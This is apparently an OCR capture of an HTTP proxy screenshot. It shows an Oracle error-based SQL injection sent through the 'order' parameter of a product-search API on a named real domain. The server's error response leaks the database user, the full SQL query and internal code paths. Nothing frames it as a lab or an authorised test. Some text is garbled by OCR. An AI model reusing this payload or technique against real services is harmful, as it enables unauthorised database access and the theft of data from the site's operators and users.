 Go
Cancel
<
>
Target: http://api.chinacaoyuanrouniu.com
Request
Raw
Params
Headers
Hex
POST /v1/goods-center/goodsinfo/queryIndexList HTTP/1.1
ntel Mac OS X 10.13; rv:56.0) Gecko/20100101
*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
{"requestItem":"{\"command\":\"/goodsinfo/queryIndexList\",\"token\":null,\"sign\":\"118
ef4e13048d9148eb9daff522293b5\",\"time\":\"2019-03-25
23:16:31\",\"data\":\"{\\\"trading_mode\\\":\\\"\\\",\\\"searchtext\\\":\\\"11\\\",\\\"
goods_class\\\":\\\"\\\",\\\"area\\\":\\\"\\\",\\\"express_type\\\":\\\"\\\",\\\"start_
date\\\":\\\"\\\",\\\"end_date\\\":\\\"\\\",\\\"goods_weight_min\\\":\\\"\\\",\\\"goods
_weight_max\\\":\\\"\\\",\\\"goods_pricemax\\\":\\\"\\\",\\\"goods_pricemin\\\":\\\"\\\"
,\\\"time\\\":\\\"\\\",\\\"city\\\":\\\"\\\",\\\"province\\\":\\\"\\\",\\\"limit\\\":\
\\"20\\\",\\\"offset\\\":\\\"0\\\",\\\"order\\\":\\\" (select
dbms_xdb_version.checkin((select user from dual)) from dual)
\\\"}\",\"nonce\":\"108c32fc-e1db-492a-ad58-6f3c24e5e31f\"}"}
Response
Raw
Headers
Hex
X-Application-Context: gateway-v1:run:10900
Set-Cookie: JSESSIONID=F71758FED8504FA6A391D94E8A0B209C; Path=/; HttpOnly
Content-Length: 2149
{"timestamp":1553527797989,"status":500,"error":"Internal Server
Error","exception":"org.springframework.jdbc.UncategorizedSQLException","message":"\n#
## Error querying database.  Cause: java.sql.SQLException: ORA-31001: Invalid resource
handle or path name \"PDBADM\"\nORA-06512: at \"XDB.DBMS_XDB_VERSION\", line
30\nORA-06512: at \"XDB.DBMS_XDB_VERSION\", line 45\n\n### The error may exist in
cloud/data/mysql/mapper/business/goodsinfo/IGoodsInfoDao.java (best guess)\n### The
error may involve
cloud.data.mysql.mapper.business.goodsinfo.IGoodsInfoDao.queryIndexList-Inline\n###
The error occurred while setting parameters\n### SQL: SELECT * FROM (SELECT ROWNUM AS
ROWNUM_, TMP_.* from (SELECT g.video_path, g.GOODS_ID, g.GOODS_CLASS, g.GOODS_NO,
g.GOODS_NAME, g.GOODS_TYPE, g.GOODS_IMAGE, g.GOODS_THUMB, g.GOODS_WEIGHT_MIN,
g.GOODS_WEIGHT_MAX, gs.chr_id, s.STORE_ID, s.store_name, s.PERSON_LIABLE, s.TELPHONE,
s.ADDRESS, g.GOODS_PRICE, g.GOODS_WEIGHT_MIN || '-' || g.GOODS_WEIGHT_MAX as weights,
g.END_DATE , g.lastdate FROM GC_GOODS_INFO g INNER JOIN GC_GOODS gs on
gs.CHR_ID=g.chr_id inner join UC_STORE_INFO s on g.STORE_ID = s.STORE_ID and
g.lock_state='Y' and s.close_state = 'Y' and g.is_shelf = 'Y' and g.validity = 'Y'  WHERE
gs.validity='Y'  and ( s.store_name like '%'||?||'%' or g.goods_name like '%'||?||'%' )
order by (select dbms_xdb_version.checkin((select user from dual)) from dual)) TMP_ where
ROWNUM<=20) WHERE ROWNUM_ > 0\n### Cause: java.sql.SQLException: ORA-31001: Invalid
resource handle or path name \"PDBADM\"\nORA-06512: at \"XDB.DBMS_XDB_VERSION\", line
30\nORA-06512: at \"XDB.DBMS_XDB_VERSION\", line 45\n\n; uncategorized SQLException for
SQL []; SQL state [99999]; error code [31001]; ORA-31001: Invalid resource handle or path
name \"PDBADM\"\nORA-06512: at \"XDB.DBMS_XDB_VERSION\", line 30\nORA-06512: at
\"XDB.DBMS_XDB_VERSION\", line 45\n; nested exception is java.sql.SQLException:
ORA-31001: Invalid resource handle or path name \"PDBADM\"\nORA-06512: at
\"XDB.DBMS_XDB_VERSION\", line 30\nORA-06512: at \"XDB.DBMS_XDB_VERSION\", line
45\n","path":"/goodsinfo/queryIndexList"}